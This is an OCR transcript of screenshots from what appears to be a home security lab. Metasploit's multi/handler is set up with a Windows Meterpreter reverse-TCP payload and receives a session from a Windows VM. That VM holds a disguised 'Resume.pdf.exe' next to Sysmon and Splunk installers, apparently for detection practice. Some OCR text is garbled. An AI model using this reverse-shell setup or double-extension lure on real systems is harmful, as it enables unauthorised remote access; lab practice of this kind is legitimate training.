 Kali Linux (BAE) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
File Actions Edit View Help
usee expoimsf6 > ~/Desktop
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be spe
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.20.11
LHOST => 192.168.20.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
LHOST 192.168.20.11 yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] Sending stage (203846 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.11:4444 -> 192.168.20.10:49972) at 2025-08-03 13:57:37 -0400
meterpreter >
demo (download vayesi) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Directory listing for /
Not secure 192.168.20.11:9999
Downloads
Directory listing for /
Manage Downloads
File Home Share View Application Tools
« Local Disk (C:) › Users › cyberhacker › Downloads
Search Downloads
Name Date modified Type Size
Today (4)
Resume.pdf.exe 8/3/2025 11:42 PM Application 206 KB
Sysmon.zip 8/3/2025 7:58 PM Compressed (zipp... 4,753 KB
splunk-10.0.0-e8eb0c4654f8-windows-x6... 8/3/2025 6:50 PM Windows Installer ... 1,077,452 KB
Sysmon 8/3/2025 8:15 PM File folder
Quick access
Desktop
Downloads
Documents
Pictures
local
Music
Videos
OneDrive
This PC
Network
4 items 1 item selected 205 KB
Type here to search
Very...